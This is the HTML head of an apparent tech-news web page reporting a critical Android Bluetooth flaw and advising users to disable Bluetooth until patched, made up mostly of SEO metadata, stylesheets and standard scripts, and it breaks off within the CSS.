

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/
body_size: 32684
content:
<!doctype html>
<html lang="en-US">
 <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="facebook-domain-verification" content="osw4bkm87b24ao55aq23tbj4s556t1" />
    
    <script rel="preload" type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/jquery.min.js' ></script>
    <!--<link rel="preload" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">-->
    <link rel="preload" as="font" type="font/woff2" crossorigin href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0"/>
    <link rel="preload" as="style" href="https://hawassib.com/wp-content/themes/ouakanews/css/font-awesome.min.css" onload="this.rel='stylesheet'">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,500,500i,700,800i&display=swap" rel="stylesheet">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Android: a critical security flaw affects Bluetooth - hawassib</title>
	<meta name="description" content="A new critical flaw affects Bluetooth on Android. If Google has already released a patch, not all smartphones have received the update yet. Specialists advise to temporarily deactivate Bluetooth." />
	<link rel="canonical" href="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Android: a critical security flaw affects Bluetooth - hawassib" />
	<meta property="og:description" content="A new critical flaw affects Bluetooth on Android. If Google has already released a patch, not all smartphones have received the update yet. Specialists advise to temporarily deactivate Bluetooth." />
	<meta property="og:url" content="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/" />
	<meta property="og:site_name" content="hawassib" />
	<meta property="article:published_time" content="2020-02-10T20:33:08+00:00" />
	<meta property="article:modified_time" content="2025-10-21T17:02:44+00:00" />
	<meta property="og:image" content="https://hawassib.com/wp-content/uploads/2020/02/Android-a-critical-security-flaw-affects-Bluetooth.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Abdelaziz BENTALEB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abdelaziz BENTALEB" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/#article","isPartOf":{"@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/"},"author":{"name":"Abdelaziz BENTALEB","@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"headline":"Android: a critical security flaw affects Bluetooth","datePublished":"2020-02-10T20:33:08+00:00","dateModified":"2025-10-21T17:02:44+00:00","mainEntityOfPage":{"@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/"},"wordCount":302,"commentCount":0,"publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"image":{"@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/02/Android-a-critical-security-flaw-affects-Bluetooth.png","articleSection":["Mobile","security master"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/#respond"]}]},{"@type":"WebPage","@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/","url":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/","name":"Android: a critical security flaw affects Bluetooth - hawassib","isPartOf":{"@id":"https://hawassib.com/en/#website"},"primaryImageOfPage":{"@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/#primaryimage"},"image":{"@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/02/Android-a-critical-security-flaw-affects-Bluetooth.png","datePublished":"2020-02-10T20:33:08+00:00","dateModified":"2025-10-21T17:02:44+00:00","description":"A new critical flaw affects Bluetooth on Android. If Google has already released a patch, not all smartphones have received the update yet. Specialists advise to temporarily deactivate Bluetooth.","breadcrumb":{"@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/#primaryimage","url":"https://hawassib.com/wp-content/uploads/2020/02/Android-a-critical-security-flaw-affects-Bluetooth.png","contentUrl":"https://hawassib.com/wp-content/uploads/2020/02/Android-a-critical-security-flaw-affects-Bluetooth.png","width":800,"height":430,"caption":"Android: a critical security flaw affects Bluetooth"},{"@type":"BreadcrumbList","@id":"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hawassib.com/en/"},{"@type":"ListItem","position":2,"name":"Android: a critical security flaw affects Bluetooth"}]},{"@type":"WebSite","@id":"https://hawassib.com/en/#website","url":"https://hawassib.com/en/","name":"حواسيب","description":"The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.","publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hawassib.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2","name":"Abdelaziz BENTALEB","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","caption":"Abdelaziz BENTALEB"},"logo":{"@id":"https://hawassib.com/en/#/schema/person/image/"},"sameAs":["http://hawassibchtouka.blogspot.com"],"url":"https://hawassib.com/en/author/abdelaziz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Feed" href="https://hawassib.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Comments Feed" href="https://hawassib.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Android: a critical security flaw affects Bluetooth Comments Feed" href="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fandroid-a-critical-security-flaw-affects-bluetooth%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fandroid-a-critical-security-flaw-affects-bluetooth%2F&#038;format=xml&#038;lang=en" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#7b77ff" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://hawassib.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hawassib.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hawassib.com/wp-content/themes/ouakanews/style.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
	  .site-header.header-style-2{
		background-color: #7b77ff;
	  }
	  .rh-header .logo-container {
       background-color:#7b77ff !important;
      }
      	.temperature,.titre-metio-home,.titre-rubrique {
 color: #7b77ff !important;
}


	 ::selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
   ::-moz-selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
	.site-footer .copy-footer{
		background: #3E4147 !important;
	}
	.site-footer .copy-1, .site-footer .copy-2,.site-footer .copy-1 a, .site-footer .copy-2 a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a:hover{
		color: #7b77ff !important;
	}
	.footer-menu-container{
		border-bottom: 2px solid rgba(0,0,0,.12) !important;
	}
		
		.breaking-news-nav li:hover,.main-bg-color,.main-menu.menu > li.current-menu-item > a::before, .btn, html input[type="button"], input[type="reset"], input[type="submit"], input[type="button"], .btn:focus, .btn:hover, button:focus, button:hover, html input[type="button"]:focus, html input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover, input[type="button"]:focus, input[type="button"]:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a:hover, .main-menu.menu .better-custom-badge, .off-canvas-menu .menu .better-custom-badge, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a, .widget.widget_nav_menu .menu .better-custom-badge, .widget.widget_nav_menu ul.menu li > a:hover, .widget.widget_nav_menu ul.menu li.current-menu-item > a, .rh-header .menu-container .resp-menu .better-custom-badge, .bs-popular-categories .bs-popular-term-item:hover .term-count, .widget.widget_tag_cloud .tagcloud a:hover, span.dropcap.dropcap-square, span.dropcap.dropcap-circle, .better-control-nav li a.better-active, .better-control-nav li:hover a, .main-menu.menu > li:hover > a::before, .main-menu.menu > li.current-menu-parent > a::before, .main-menu.menu > li.current-menu-item > a::before, .main-slider .better-control-nav li a.better-active, .main-slider .better-control-nav li:hover a, .site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover, .site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover, .entry-terms.via a:hover, .entry-terms.source a:hover, .entry-terms.post-tags a:hover, .comment-respond #cancel-comment-reply-link, .better-newsticker .heading, .better-newsticker .control-nav span:hover, .listing-item-text-1:hover .term-badges.floated .term-badge a, .term-badges.floated a, .archive-title .term-badges span.term-badge a:hover, .post-tp-1-header .term-badges a:hover, .archive-title .term-badges a:hover, .listing-item-tb-2:hover .term-badges.floated .term-badge a, .btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading, .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn, .listing-item-classic:hover a.read-more, .bs-loading > div, .pagination.bs-links-pagination a:hover, .footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count, .footer-widgets .widget .better-control-nav li a:hover, .footer-widgets .widget .better-control-nav li a.better-active, .bs-slider-2-item .content-container a.read-more:hover, .bs-slider-3-item .content-container a.read-more:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a, .main-menu.menu .sub-menu > li:hover > a, .bs-slider-2-item .term-badges.floated .term-badge a, .bs-slider-3-item .term-badges.floated .term-badge a, .listing-item-blog:hover a.read-more, .back-top, .site-header .shop-cart-container .cart-handler .cart-count, .site-header .shop-cart-container .cart-box::after, .single-attachment-content .return-to:hover .fa, .topbar .topbar-date, .ajax-search-results::after, .better-gallery .gallery-title .prev:hover, .better-gallery .gallery-title .next:hover, .comments-template-multiple .nav-tabs .active a::after, .comments-template-multiple .active .comments-count, .off-canvas-inner::after, .more-stories::before{
			background-color: #7b77ff;
		}
		.archive-title .term-badges span.term-badge a:hover{
			background-color: #7b77ff !important;
		}
		.listing-item-thumbnail:hover .title a,.better-newsticker .ticker .ticker-content:hover  a,.listing-item-blog-1 > .item-inner > .title:hover a,.pages-nav .pages-numbers .first-last-pages:hover a,.pages-nav .next-prev li:hover a, .pages-nav .pages-numbers li:hover a,.listing-item-grid-1:hover .title a,.post-tag .listing-item-grid-1 .title,.main-menu-container ul li a:hover,.post-categorie .listing-item-grid-1 .title,.site-header .search-container.open .search-handler, .site-header .search-container:hover .search-handler,.listing-item-grid:hover .title a,.listing-item-thumbnail:hover .title a,.post-related .listing-item-tb-2:hover .title a,.listing-item-grid:hover .title a,.section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1>.h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text {
           color: #7b77ff !important;
		}
		.better-newsticker .heading::after {
           border-left-color: #7b77ff !important;
		 }
		 body.active-top-line{
			border-top: 3px solid #7b77ff !important;
		 }
		
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='ticker-style-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/ticker-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style.min-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='composer1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='ouakanews-style-custom-css' href='https://hawassib.com/wp-content/themes/ouakanews/style-custom.css?rev=48825' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://hawassib.com/wp-admin/admin-ajax.php","mobile_menu_active":"","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"","lightbox_arrows":"","is_singular":"1","reading_indicator":"","sticky_behavior":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","facebook_app_id":"","twitter_username":"","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","ad_blocker_detector":"","lang_no_results":"Nothing Found"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hawassib.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hawassib.com/wp-json/wp/v2/posts/3567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hawassib.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hawassib.com/?p=3567' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://hawassib.com/xmlrpc.php"><link rel='stylesheet' id='bf-minifed-css-1' href='https://hawassib.com/wp-content/plugins/better-adsmanager/css/bam.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.0.0-1710463577' href='https://hawassib.com/wp-content/bs-booster-cache/54683a06748efd203aa9502623d86113.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			.post-meta .views {
	display:none
}
.site-header .site-branding .logo img {
    width: 160px !important;
}
.site-header .site-branding .logo img {
    width: 305px !important;
}
.main-menu li > a, .main-menu li, .off-canvas-menu > ul > li > a{
	font-size: 13px;
}
.jetpack_subscription_widget .widgettitle{
	text-align:center;
	color: #504e4e;
}
#subscribe-submit button{
	background-color: #7b77ff;
   color: #FFFFFF;
}
.subscribe-h{
	width: 50% !important;
	border-radius: 18px;
background-color: #ededed;
}
#tie-block_3158{
	margin-bottom:15px
}
.tg-item-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.tg-panZ{
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: none !important;
}
 .tg-item-media-holder {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item{
	cursor: move;
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.tg-item .tg-light div{
	color: #ffffff;
    fill: #ffffff;
    stroke: #ffffff;
    border-color: #ffffff;
}
 .tg-item-media-inner {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item-media-inner:not(.no-media-poster) {
    overflow: hidden;
    outline: transparent solid 1px;
}
img.tg-item-image {
    height: 100%;
}
 .tg-item-image {
    outline: 1px solid transparent !important;
}
 img.tg-item-image {
    position: relative;
    display: block;
    width: 100%;
}
.tg-item-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.tg-item-content-inner {
    padding: 14px;
}
 .tg-item-content-inner {
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
}
.tg-item-title{
    font-size: 14px;
    line-height: 18px;
    padding: 12px 0 !important;
}
 .tg-link-button {
    font-size: 14px;
    padding: 26px 0;
}
.trending-box4 {
    border: 4px solid #7b77ff;
	height: 405px;
}
.trending-box-title {
    background: #7b77ff none repeat scroll 0 0;
    color: #fff;
    text-transform: uppercase;
}
.trending-box-title strong {
       display: inline-block;
    font-size: 43px;
    margin: -15px 10px 0 28px;
    vertical-align: middle;
}
.trending-box-title > span {
    display: inline-block;
    font-family: oswald;
    font-size: 18px;
    font-weight: 100;
    vertical-align: middle;
}
.item-trending-box {
    text-align: center;
}
.list-trending-box {
    padding: 15px;
    position: relative;
	text-align:center;
}
.list-trending-box::before {
    background: rgba(0, 0, 0, 0) url(https://hawassib.com/wp-content/uploads/2020/01/bg-top.png) no-repeat scroll center top;
    content: "";
    height: 33px;
    left: 0;
    position: absolute;
    top: -33px;
    width: 100%;
    background-size: 100% 33px;
}
.item-trending-box h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 16px;
    margin: 0 0 15px;
}
.item-trending-box h3 a{
	color: #7b77ff;
}
.tg-item-title a,.tg-link-button{
	color: #fff;
}
.tg-link-button {
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -moz-transition: -moz-transforms 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -ms-transition: -ms-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -o-transition: -o-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
